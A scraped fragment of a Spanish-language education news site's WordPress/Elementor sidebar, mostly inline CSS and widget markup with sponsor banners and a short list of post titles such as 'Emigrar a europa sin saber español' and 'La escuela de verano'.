.elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
